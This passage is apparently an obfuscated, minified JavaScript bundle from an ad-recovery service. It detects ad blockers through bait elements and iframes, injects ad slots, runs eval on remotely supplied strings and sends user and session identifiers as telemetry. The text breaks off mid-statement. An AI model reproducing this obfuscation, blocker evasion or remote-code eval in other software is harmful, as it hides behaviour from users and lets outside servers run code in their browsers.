if(o(1594)===t[o(539)])if(s.A[o(531)]())A(r)[o(1025)]((t=>t?i():e()))[o(2668)](i);else{const t=new Image;t[o(2306)](o(3034),(()=>e())),t[o(2306)](o(3306),(()=>i())),t[o(3303)]=r}else if(o(1544)===t[o(539)]){const t=document[o(882)](o(1544));t[o(2306)](o(3034),(()=>e())),t[o(2306)](o(3306),(()=>i())),t[o(3303)]=r,document[o(2612)][o(990)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2162)](o(1456)[o(1768)](t[o(905)])),!0):(i.A[o(2162)](o(981)[o(1768)](t[o(905)],o(1666))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1594),url:[e(2444),e(2163)]})}async function A(t){const e=r;let n=arguments[e(912)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1044)]()[e(2285)][e(957)](window,t);if(r[e(1746)])return!0;if(null===r[e(3356)]&&e(1343)===r[e(539)])return!0;if(r[e(3411)]<200||r[e(3411)]>=300)return!0;const i=await r[e(1368)]();if(0===i[e(912)])return!0;if(!n[e(1764)]((t=>i[e(2149)](t))))return!0;if(o[e(1328)]((t=>i[e(2149)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2162)](e(2365)[e(1768)](t)),!1):(i.A[e(2162)](e(2990)[e(1768)](t,e(3370))),!0)}return!1}async function _(){const t=r,e=document[t(882)](t(1568)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3425)][i(2673)](i(805),"0"),e[i(3425)][i(2673)](i(1797),"0"),e[i(3425)][i(2673)](i(568),i(2785)),e[i(3425)][i(2673)](i(1657),i(3394)),document[i(2612)][i(990)](e);const s=null===(o=d.A[i(1044)](window)[i(2721)][i(1044)][i(957)](e,window))||void 0===o?void 0:o[i(2480)];if(!s)return n(!1);s[i(481)][i(1773)](),s[i(481)][i(1548)](i(942)),s[i(481)][i(1756)]();const a=s[i(481)][i(882)](i(1544));a[i(888)](i(3303),i(3406)),a[i(2306)](i(3034),(()=>n(!1))),a[i(2306)](i(3306),(()=>n(!0))),s[i(481)][i(2612)][i(990)](a)}));return e[t(2170)](),n}async function z(){const t=r,e=document[t(882)](t(1568)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3425)][i(2673)](i(805),"0"),e[i(3425)][i(2673)](i(1797),"0"),e[i(3425)][i(2673)](i(568),i(2785)),e[i(3425)][i(2673)](i(1657),i(3394)),document[i(2612)][i(990)](e);const s=null===(o=d.A[i(1044)](window)[i(2721)][i(1044)][i(957)](e,window))||void 0===o?void 0:o[i(2480)];if(!s)return n(!0);s[i(481)][i(1773)](),s[i(481)][i(1548)](i(942)),s[i(481)][i(1756)]();const a=s[i(481)][i(882)](i(1544));a[i(888)](i(3303),i(693)),a[i(2306)](i(3034),(()=>{const t=i;try{var e;const r=s[t(1790)];if(!r)return n(!0);if(!(null===(e=Object[t(1916)](r,t(556)))||void 0===e?void 0:e[t(1870)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2306)](i(3306),(()=>n(!0))),s[i(481)][i(2612)][i(990)](a)}));return e[t(2170)](),n}function S(){const t=r,e=o.A[t(1044)](t(1501),!1,t(1037));return!!e&&!!e[t(509)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1q,n=e(512)[e(1768)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2361)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2361)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1355)]({name:e(2024),value:t[e(786)](1)});break;case"#":o[e(1355)]({name:"id",value:t[e(786)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2361)](t);if(!n)return;var c,l;o[e(1355)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1q,n=await async function(t){const e=a1q;await(0,a.R)();const n=await async function(t){const e=a1q,n=(0,o.Wq)({protectUrlContext:t,url:""[e(1768)](r.A[e(2526)],e(1231)),endpoint:r.A[e(2526)]}),s=await fetch(n);if(200!==s[e(3411)])return[];const a=await s[e(1368)](),c=i.A[e(2623)](a);return JSON[e(2962)](c)}(t),c=[],u=document[e(882)](e(3086));u[e(3425)][e(2673)](e(2915),e(3394));const d=[];for(const t of n){const n=t[e(3063)][e(2809)](l)[e(2505)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3065)])&&void 0!==h?h:e(3086),i=document[e(882)](n);for(const n of t[e(2065)])i[e(888)](n[e(1147)],n[e(3013)]);i[e(3425)][e(2673)](e(2915),e(2246)),i[e(3425)][e(2673)](e(568),e(2573));const o=document[e(882)](e(3086));o[e(990)](i),u[e(990)](o),r[e(1355)]({element:i,selector:t,blocked:!1})}d[e(1355)]({id:t.id,probes:r})}document[e(3356)][e(990)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3394)===window[e(1550)](t[e(2797)])[e(2915)]&&(t[e(3455)]=!0);n[e(2505)]((t=>t[e(3455)]))[e(912)]/n[e(912)]>=.6&&c[e(1355)](t)}return u[e(2170)](),c}(t);(0,c.Fj)(t,e(2575),new Map([[e(1726),n[e(2592)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>D,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>U,XZ:()=>L,d_:()=>N,gX:()=>P,m4:()=>q,mQ:()=>C,mm:()=>x,n5:()=>O,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1q;if(k)return k;try{k=document[t(551)][t(2661)](t(3426))||t(3394)}catch(t){}return k}const _=t=>{const e=a1q;window[e(2306)](e(1263),(n=>{const r=e;n[r(3137)]&&r(1157)===n[r(3137)][r(956)]&&R(t,n[r(3137)][r(3279)],n[r(3137)][r(2220)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1q;var s;if(v&&e&&(0,m.L6)(t),I(t,o(2588),new Map([[o(2717),c.A[o(2051)]],[o(3340),o(e?3093:2270)],[o(1795),o(n?3093:2270)],[o(3415),null!==(s=h.A[o(1044)](o(3415)))&&void 0!==s?s:""],[o(1290),window[o(1512)]?o(3093):o(2270)],[o(448),e?String((0,i.Ki)()):o(1022)]])),await F(t),r&&!M){M=!0;const i=window[o(2627)][o(1695)][o(3210)](o(2818))||window[o(2627)][o(1695)][o(3210)](o(1680));let s=T(i);window[o(2127)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1q,n=window[e(2627)][e(745)][e(509)]("#")[0];return t?n[e(509)]("?")[0]:n}async function q(t,e){const n=a1q,r=new Map;r[n(1870)](n(3257),e[n(918)][n(2851)]()),void 0!==e[n(2767)]&&r[n(1870)](n(1353),e[n(2767)][n(2851)]()),void 0!==e[n(1508)]&&r[n(1870)](n(1723),e[n(1508)][n(2851)]()),void 0!==e[n(2756)]&&r[n(1870)](n(2746),e[n(2756)][n(2851)]()),r[n(1870)](n(3006),e[n(2660)][n(2851)]()),r[n(1870)](n(1794),e[n(2958)][n(2851)]()),I(t,n(1560),r)}function N(t,e){const n=a1q,r=new Map;var i;r[n(1870)](n(610),n(3197)),r[n(1870)](n(2159),e[n(3267)][n(1649)][n(2851)]()),r[n(1870)](n(2861),e[n(3267)][n(2861)]),e[n(3267)][n(1711)]&&(r[n(1870)](n(1469),e[n(3267)][n(1711)][n(1787)][n(2851)]()),r[n(1870)](n(2072),null!==(i=e[n(3267)][n(1711)][n(2763)])&&void 0!==i?i:"eu")),void 0!==e[n(2767)]&&r[n(1870)](n(1353),e[n(2767)][n(2851)]()),r[n(1870)](n(1723),e[n(1508)][n(2851)]()),I(t,n(3311),r)}async function C(t,e){const n=a1q;I(t,n(1062),new Map([[n(2717),c.A[n(2051)]],...e]))}const U=t=>{const e=a1q;I(t,e(3104),new Map([[e(2717),c.A[e(2051)]]]))},O=function(t,e){const n=a1q;return I(t,n(2972),(arguments[n(912)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1870)](n(1200),e))},j=function(t,e,n,i,a,u,d,h){const m=a1q;let f=arguments[m(912)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(912)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1870)](i(429),a[i(2851)]()),H(n),l.A[i(2162)](i(2882)[i(1768)](e,")"),(0,p.P)(n));const u=c.A[i(2526)]+i(936)[i(1768)](location[i(2749)]),d=o.A[i(2258)](JSON[i(2344)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(755)](i(1578),(0,s.Wq)({protectUrlContext:t,url:u,endpoint:c.A[i(2526)]}),d)}(t,m(789),new Map([[m(2717),c.A[m(2051)]],[m(3340),n[m(2851)]()],[m(2940),i],[m(2751),a[m(2851)]()],[m(620),u[m(2851)]()],[m(2303),d[m(2851)]()],[m(2046),h[m(2851)]()],...f]),e)},L=(t,e)=>{const n=a1q;I(t,n(2900),new Map([[n(2717),c.A[n(2051)]],[n(3340),e[n(2851)]()]]))};function I(t,e,n){const r=a1q;H(n);const i=A();if(i&&n[r(1870)](r(3426),i),l.A[r(2162)](r(2882)[r(1768)](e,")"),(0,p.P)(n)),d.A[r(1468)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1q;let r=window;for(;r!==r[n(1339)][n(2480)];)r=r[n(1339)][n(2480)],r[n(3326)]({as_key:n(1157),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1q;var i;n[r(1870)](r(429),y[r(2851)]()),w[r(1355)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(1044)](window)[r(821)]?u.A[r(1044)](window)[r(821)][r(957)](window,i):u.A[r(1044)](window)[r(889)][r(957)](window,i,100))};async function F(t){const e=a1q,n=w;if(w=[],0===n[e(912)])return;if(c.A[e(2162)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2526)])?(0,g.XV)(c.A[e(2526)],0):c.A[e(2526)],a=i+e(936)[e(1768)](location[e(2749)]),l=o.A[e(2258)](JSON[e(2344)](n));await r.G[e(755)](e(1578),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function P(t){v=Math[a1q(2707)]()<t,y=t}function H(t){const e=a1q;t[e(1870)](e(905),location[e(745)]),t[e(1870)](e(1340),c.A[e(1227)]),t[e(1870)](e(2182),a.A[e(2616)]()[e(2851)]()),t[e(1870)](e(2507),(0,i.FA)()),t[e(1870)](e(1293),function(){const t=e,n=t(1293);try{var r;return S||(S=null!==(r=h.A[t(1044)](n,!1,t(2392)))&&void 0!==r?r:"",S||(S=(0,f.A)(),h.A[t(1870)](n,S,!1,t(2392))),S)}catch(t){return""}}()),t[e(1870)](e(901),z||(z=(0,f.A)(),z)),t[e(1870)](e(1375),Math[e(572)](performance[e(3039)]())[e(2851)]())}function D(t,e,n){const r=a1q;if(!c.A[r(2162)]&&r(3093)!==h.A[r(1044)](r(3221),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2183)](i);n[t(912)]>0&&(e[t(1355)](...Array[t(2650)](n)),r=r?""[t(1768)](r,", ")[t(1768)](i):i)}if(0===e[t(912)])continue;let i=Array[t(2650)](new Set(e));i=i[t(2505)]((e=>!i[t(1328)]((n=>n!==e&&n[t(766)](e)))));const o=i[t(3060)](((e,n)=>e+n[t(1960)]()[t(1797)]),0),s=Math[t(2927)](...i[t(2809)]((e=>e[t(1960)]()[t(805)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2505)]((t=>t[r(770)]()))[r(2505)]((t=>{const e=r,n=t[e(2145)]();return i[e(776)][e(1328)]((t=>t[e(766)](n)))}))[r(2505)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2149)](i);){const t=window[n(1550)](i)[n(1593)];if(n(1748)===t||n(3220)===t)return!1;i=i[n(3250)]}return!0}(t[r(2145)](),i[r(776)]))),s=o[r(912)],a=o[r(2809)]((t=>t[r(2145)]()[r(1960)]()))[r(2809)]((t=>t[r(805)]*t[r(1797)]))[r(3060)](((t,e)=>t+e),0),l=o[r(2809)]((t=>t[r(2145)]()[r(1960)]()[r(1797)]))[r(2592)]("|");I(t,r(2212),new Map([[r(2508),[s[r(2851)](),a[r(2851)](),l][r(2592)](",")],[r(831),[window[r(3339)][r(2851)](),window[r(1701)][r(2851)](),document[r(3356)][r(1345)][r(2851)](),document[r(3356)][r(1439)][r(2851)]()][r(2592)](",")],[r(2400),[i[r(726)],i[r(805)][r(2851)](),i[r(1797)][r(2851)](),i[r(1610)][r(2851)]()][r(2592)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});class i{static[r(2616)](){const t=r;try{if(null!=window[t(437)][t(1893)]&&t(2616)===window[t(437)][t(1893)][t(2616)][t(1147)])return!0}catch(t){}return!1}static[r(1900)](){const t=r;try{if(i[t(2616)]())return!1;const e=navigator[t(2184)][t(2722)](),n=[t(3193)];return![t(451),t(1784),t(2374),t(581),t(2587),t(1881),t(2637),t(440),t(2050),t(2421),t(1471),t(1286),t(727)][t(1328)]((n=>e[t(2149)](n)))&&n[t(1328)]((n=>e[t(2149)](n)))}catch(t){}return!1}static[r(1829)](){const t=r;try{if(i[t(2616)]())return!1;const e=navigator[t(2184)][t(2722)]();if(e[t(2149)](t(3127))||e[t(2149)](t(2084)))return!0;const n=[t(2050)];return![t(451),t(1784),t(2374),t(581),t(2587),t(1881),t(2637),t(440),t(2421),t(1471),t(1286),t(727)][t(1328)]((n=>e[t(2149)](n)))&&n[t(1328)]((n=>e[t(2149)](n)))}catch(t){}return!1}static[r(531)](){const t=r;try{const e=navigator[t(2184)][t(2722)]();return e[t(2149)](t(2323))&&e[t(2149)](t(1520))}catch(t){}return!1}static[r(2381)](){const t=r;try{return navigator[t(2184)][t(2722)]()[t(2149)](t(1251))}catch(t){}return!1}static[r(2504)](){const t=r;return navigator[t(2184)][t(2722)]()[t(2149)](t(3157))}}},5466:(W,A,u)=>{"use strict";u.d(A,{A7:()=>j,Vl:()=>D,Wf:()=>f,Y1:()=>t,t_:()=>M,td:()=>h});var U=u(5281),r=u(3189),H=u(9324),G=u(7549),P=u(2691);function N(t){const e=a1q;return(0,U.md)(e(1713)+t)}function h(t,e){const n=a1q;var r;const i=(null!==(r=t[n(2119)])&&void 0!==r?r:[])[n(2505)]((t=>{var e;return null===(e=t[n(1787)])||void 0===e||e}))[n(2505)]((t=>!(t[n(2885)]&&!e)));for(const t of i)if(n(726)in t){const e=document[n(1526)](t[n(726)]);e&&(e[n(3141)]=t[n(2576)])}else if(n(1027)in t){const e=document[n(2397)](t[n(1027)],document,null,XPathResult[n(3260)],null)[n(1191)];e instanceof HTMLElement&&(e[n(3141)]=t[n(2576)])}}function j(x,B){const tU=a1q;var O;const Z=(null!==(O=x[tU(1912)])&&void 0!==O?O:[])[tU(2505)]((t=>{var e;return null===(e=t[tU(1787)])||void 0===e||e}))[tU(2505)]((t=>!(t[tU(2885)]&&!B)));Z[tU(2122)]((t=>(0,H.QI)(t[tU(1593)])[tU(2809)]((e=>({placeholder:t,selected:e})))))[tU(2505)]((t=>{const e=tU;let{placeholder:n}=t;return!document[e(2638)](N(n.id))}))[tU(660)]((l=>{const tG=tU;var k,Q,S;let{placeholder:L,selected:g}=l;const C=document[tG(882)](null!==(k=L[tG(3077)])&&void 0!==k?k:tG(3086));C.id=N(L.id),C[tG(500)]=L[tG(2576)],null===(Q=L[tG(2065)])||void 0===Q||Q[tG(660)]((t=>{const e=tG;C[e(888)](t[e(476)],t[e(3013)])})),(0,P.bb)(C),(0,r.Ih)(null!==(S=L[tG(3159)])&&void 0!==S?S:[]),(0,r.xh)(C,g,L[tG(1593)][tG(701)]),C[tG(2183)](tG(1544))[tG(660)]((a=>eval(a[tG(3098)])))})),Z[tU(2505)]((t=>{const e=tU;var n;return!(null!==(n=t[e(1593)][e(2454)])&&void 0!==n?n:[])[e(1764)]((t=>(0,H.Gn)(t[e(2558)],t[e(3013)])))}))[tU(660)]((t=>{const e=tU;var n;return null===(n=document[e(2638)](N(t.id)))||void 0===n?void 0:n[e(2170)]()}))}function t(t,e){const n=a1q,r=new Set,i=t[n(2505)]((t=>{const r=n;var i;return!H.sR[r(2149)](e,t[r(1593)])||(null!==(i=t[r(1593)][r(3267)][r(1593)][r(2454)])&&void 0!==i?i:[])[r(1328)]((t=>!(0,H.Gn)(t[r(2558)],t[r(3013)])))}));for(const t of i)r[n(3051)](t[n(728)]()),t[n(2170)]();return[t=t[n(2505)]((t=>!i[n(2149)](t))),r]}function M(t,e){const n=a1q;t[n(2505)]((t=>!t[n(2111)]()||t[n(2837)]()||t[n(1531)]()))[n(660)]((t=>t[n(550)](e)))}function D(t){const e=a1q;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(2809)]((t=>t[e(1593)])),d=i[e(2505)]((t=>!H.sR[e(2149)](u,t)))[e(2809)]((t=>new r.Ay(o,t,s,a,l)));return d[e(660)]((t=>t[e(2413)](c))),d}function f(t,e){const n=a1q;return t[n(2505)]((t=>t[n(2837)]()||t[n(1531)]()))[n(660)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1355)](t[r(3306)]()),G.A[r(2162)](r(2956)[r(1768)](t.id(),r(2015)),t[r(3306)]())})),Object[n(1348)](e)[n(2505)]((t=>e[t][n(912)]>3))[n(912)]>0}},9324:(W,A,u)=>{"use strict";const tO=a1q;u.d(A,{Gn:()=>f,QI:()=>t,YS:()=>j,sR:()=>h});var U=u(7194),r=u(5180),H=u(9754),G=u(9141),P=u(5408),N=u(3268);class h{constructor(t,e){const n=a1q;this[n(3267)]=t,this[n(1102)]=e}static[tO(2149)](t,e){const n=tO;return t[n(2809)]((t=>t[n(1102)]))[n(2149)](e[n(1102)])}}const j=function(e,n){const i=tO;let o=arguments[i(912)]>2&&void 0!==arguments[2]&&arguments[2];return e[i(2505)]((t=>!1!==t[i(1787)]))[i(2505)]((t=>!(t[i(2885)]&&!n)))[i(2505)]((t=>{const e=i;var n;return!(null===(n=t[e(2536)])||void 0===n||!n[e(1328)]((t=>!(0,r.kZ)(t))))||!(o&&t[e(1798)])}))[i(2809)]((t=>M(t)))[i(2122)]((e=>t(e[i(1593)])[i(2809)]((t=>new h(e,t)))))},t=x=>{const tQ=tO;var B;if(!(null!==(B=x[tQ(2454)])&&void 0!==B?B:[])[tQ(1764)]((t=>f(t[tQ(2558)],t[tQ(3013)]))))return[];const O=(t,e,n)=>!x[tQ(1076)]||0===x[tQ(1076)][tQ(912)]||x[tQ(1076)][tQ(2149)](e)||x[tQ(1076)][tQ(2149)](-n[tQ(912)]+e),Z=t=>D(t,x[tQ(701)]),l=Q=>{const tS=tQ;if(!x[tS(664)])return!0;try{return window[tS(490)]=Q,eval(x[tS(664)])}catch(t){return!1}},k=(t,e,n)=>[O,Z,l][tQ(1764)]((r=>r(t,e,n)));if(x[tQ(726)])return Array[tQ(2650)](H.A[tQ(1044)](window)[tQ(1926)][tQ(957)](document,x[tQ(726)]))[tQ(2505)](k);if(x[tQ(1027)]){const t=document[tQ(2397)](x[tQ(1027)],document,null,XPathResult[tQ(705)],null),e=[];let n;for(;n=t[tQ(734)]();)e[tQ(1355)](n);return e[tQ(2505)](k)}if(x[tQ(2999)])try{const g=eval(x[tQ(2999)]);if(!g)return[];const C=g instanceof Node?[g]:Array[tQ(2650)](g)[tQ(2505)]((t=>t instanceof Node));return C[tQ(2505)](k)}catch(t){return G.A[tQ(2162)]&&console[tQ(3306)](t),[]}return[]},M=x=>{const tg=tO,B=t=>{const e=a1q;if(!t[e(961)])return t;const n=window[e(2387)];if(!n)return t;const r=t[e(961)][e(2086)]((t=>(!t[e(2430)]||t[e(2430)]<=n[e(805)])&&(!t[e(2038)]||t[e(2038)]>=n[e(805)])));return r&&(t[e(805)]=r[e(805)],t[e(3256)]=r[e(3256)],t[e(1797)]=r[e(1797)],t[e(870)]=r[e(870)]),t},O=(Z,l)=>{if(!l)return Z;try{return Number(eval(l))}catch(t){return Z}};return x=B(x),x[tg(805)]=O(x[tg(805)],x[tg(3256)]),x[tg(1797)]=O(x[tg(1797)],x[tg(870)]),x},D=(t,e)=>{const n=tO,r=e[n(509)]("-")[0],i=parseInt(e[n(509)]("-")[1]);switch(r){case n(2708):case n(1600):return!U.A[n(2085)](t)&&!U.A[n(1192)](t);case n(2902):case n(963):return!U.A[n(1192)](t);case n(2898):case n(2484):{let r=t[n(3250)];if(!r)return!1;if(e[n(509)]("-")[n(912)]<3)return!U.A[n(1192)](r);for(let t=0;t<i&&r[n(3250)];t++)r=r[n(3250)];return!U.A[n(1192)](r)}default:throw new Error(n(2606)[n(1768)](e,n(1474)))}},f=(x,B)=>{const ta=tO;if(!window[ta(2387)])return!1;switch(x){case ta(3301):return window[ta(2387)][ta(805)]>parseInt(B);case ta(3463):return window[ta(2387)][ta(805)]>=parseInt(B);case ta(3337):return window[ta(2387)][ta(805)]<parseInt(B);case ta(3262):return window[ta(2387)][ta(805)]<=parseInt(B);case ta(2562):return window[ta(2387)][ta(1797)]>=parseInt(B);case ta(2418):return window[ta(2387)][ta(1797)]<=parseInt(B);case ta(691):return window[ta(2627)][ta(559)]===B;case ta(2714):return window[ta(2627)][ta(559)]!==B;case ta(1268):return window[ta(2627)][ta(745)]===B;case ta(2118):return window[ta(2627)][ta(745)]!==B;case ta(513):{const t=new RegExp(B);return t[ta(588)](window[ta(2627)][ta(745)])}case ta(2456):{const t=new RegExp(B);return!t[ta(588)](window[ta(2627)][ta(745)])}case ta(2901):{const t=document[ta(1526)](B);return!!t}case ta(3079):{const t=document[ta(1526)](B);return!t}case ta(1105):{const t=document[ta(1526)](B);return!!t&&!U.A[ta(2085)](t)&&!U.A[ta(1953)](t)}case ta(2096):{const t=document[ta(1526)](B);return!t||U.A[ta(2085)](t)||U.A[ta(1953)](t)}case ta(1991):var O;return!(null!==(O=window[P.T])&&void 0!==O&&O[ta(2149)]((0,N.t)(B)));case ta(2503):try{return eval(B)}catch(t){return G.A[ta(2162)]&&console[ta(3306)](t),!1}default:throw new Error(ta(1281)[ta(1768)](x,ta(1738))[ta(1768)](B))}}},3189:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1q(3326)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1q;this[s(2274)]=t,this[s(1593)]=e,this[s(3267)]=n,this[s(2571)]=r,this[s(2958)]=o,(0,i.A)(this,s(1577),void 0),(0,i.A)(this,s(3428),void 0),(0,i.A)(this,s(553),void 0),(0,i.A)(this,"id",(()=>this[s(1593)][s(3267)].id)),(0,i.A)(this,s(805),(()=>this[s(1593)][s(3267)][s(805)])),(0,i.A)(this,s(1797),(()=>this[s(1593)][s(3267)][s(1797)])),(0,i.A)(this,s(728),(()=>this[s(1577)].id)),(0,i.A)(this,s(2413),(t=>this[s(1459)](t))),(0,i.A)(this,s(550),(t=>{const e=s;d.A[e(2162)](e(1352),this.id()),this[e(2170)](),this[e(2413)](t)})),(0,i.A)(this,s(2170),(()=>{const t=s;var e;return null===(e=this[t(1577)])||void 0===e?void 0:e[t(2170)]()})),(0,i.A)(this,s(770),(()=>{const t=s;var e;return t(1676)===(null===(e=this[t(553)])||void 0===e?void 0:e[t(2661)](t(3411)))})),(0,i.A)(this,s(2837),(()=>{const t=s;var e;return t(2892)===(null===(e=this[t(553)])||void 0===e?void 0:e[t(2661)](t(3411)))})),(0,i.A)(this,s(1531),(()=>this[s(2890)]()||A([this[s(1577)],this[s(3428)],this[s(553)]])[0])),(0,i.A)(this,s(2890),(()=>[this[s(1577)],this[s(3428)],this[s(553)]][s(1328)]((t=>!document[s(766)](t))))),(0,i.A)(this,s(2111),(()=>k(this[s(1577)],this[s(1593)][s(1102)],this[s(1593)][s(3267)][s(1593)][s(701)]))),(0,i.A)(this,s(2145),(()=>this[s(3428)])),(0,i.A)(this,s(3306),(()=>this[s(2890)]()?s(3287):this[s(2837)]()?s(2989):A([this[s(1577)],this[s(3428)],this[s(553)]])[1]))}[r(1901)](){const t=r;f(h.A[t(1044)]()[t(2721)][t(1044)][t(957)](this[t(553)]),t(2624),t(1901))}[r(1266)](t,e){const n=r;f(h.A[n(1044)]()[n(2721)][n(1044)][n(957)](this[n(553)]),n(2624),n(1266),{key:t,value:e})}[r(1459)](t){const e=r;var n,i,s,c,u;d.A[e(2162)](e(652),this.id(),this[e(1593)][e(3267)]),(0,l.n5)(this[e(2274)],this.id()),y([...null!==(n=this[e(3267)][e(3159)])&&void 0!==n?n:[],...null!==(i=this[e(1593)][e(3267)][e(3159)])&&void 0!==i?i:[]]),[this[e(1577)],this[e(3428)],this[e(553)]]=v(this.id(),null!==(s=this[e(1593)][e(3267)][e(908)])&&void 0!==s&&s,t,this[e(805)](),this[e(1797)](),null!==(c=this[e(1593)][e(3267)][e(2065)])&&void 0!==c?c:[],this[e(2958)],this[e(1593)][e(3267)][e(3134)],null!==(u=this[e(3267)][e(1316)])&&void 0!==u&&u),x(this[e(1577)],this[e(1593)][e(1102)],this[e(1593)][e(3267)][e(1593)][e(701)]);const m=this[e(3267)][e(3138)]?e(3228)[e(1768)](this[e(3267)][e(3138)],e(632)):"",f=h.A[e(1044)]()[e(2721)][e(1044)][e(957)](this[e(553)]),p=()=>{const t=e;[t(3276),t(2142),t(3234),t(938),t(939),t(1057)][t(660)]((e=>{const n=t,r=f[n(3409)][n(1916)](f[n(1842)][n(1920)],e);r&&(r[n(2471)]=!1,r[n(742)]=!1,f[n(3409)][n(583)](f[n(1842)][n(1920)],e,r))}));const n=(()=>this[t(3267)][t(1316)]?window[t(1017)](t(1270))[t(1592)]?t(2684):window[t(1017)](t(3163))[t(1592)]?t(996):void 0:"")(),r=n?t(2033)[t(1768)](n,'">'):"";f[t(481)][t(1773)](),f[t(481)][t(1548)](t(1349)[t(1768)](window[t(2155)]?t(1255)[t(1768)](window[t(2155)],'"'):"",t(1185))[t(1768)](b.K,t(2318))[t(1768)](r,t(1662))[t(1768)]((0,a.Wq)({protectUrlContext:this[t(2274)],url:o.A[t(2526)]+t(1653),kind:a.MN[t(1679)],key:null,endpoint:o.A[t(2526)]}),t(540))[t(1768)]((0,g.x)().id,t(3310))[t(1768)](m,t(1218))),f[t(481)][t(1756)]()};if(_){f[e(2186)]=1,f[e(481)][e(1773)](),f[e(481)][e(1548)](e(1801)[e(1768)](b.K,e(518))),f[e(481)][e(1756)](),this[e(553)][e(2597)]=e(1801)[e(1768)](b.K,e(518));const t=setInterval((()=>{f[e(2186)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(912)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(912)]>8?arguments[8]:void 0;const b={};n[h(660)](((t,e)=>{b[e]=t}));const w=document[h(882)](h(577));u[h(660)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(888)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2463)]());if(w[h(888)]("id",v),w[h(2011)][h(3051)]((0,s.md)(c.A[h(2463)]())),(0,m.bb)(w),f){const t=document[h(882)](h(3086));t[h(500)]=f,w[h(990)](t)}const y=document[h(882)](h(3425));y[h(839)]="#"[h(1768)](v,h(1238))[h(1768)](v,h(1206)),w[h(990)](y);const x=document[h(882)](h(3086));x[h(888)](h(3425),h(2224)),w[h(990)](x);const k=document[h(882)](h(1568));var A;if(k[h(1147)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2526)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2344)](A))),k[h(3303)]="",(0,m.Hz)(k),k[h(888)](h(805),h(2358)+i[h(2851)]()),k[h(888)](h(1797),h(2358)+a[h(2851)]()),k[h(888)](h(3273),"0"),k[h(888)](h(3180),"0"),k[h(888)](h(980),"0"),k[h(888)](h(473),"no"),k[h(888)](h(3425),h(3464)),x[h(990)](k),(window[h(2627)][h(2460)]+window[h(2627)][h(486)])[h(2149)](h(1720))||h(3093)===p.A[h(1044)](h(1720),!1)){const 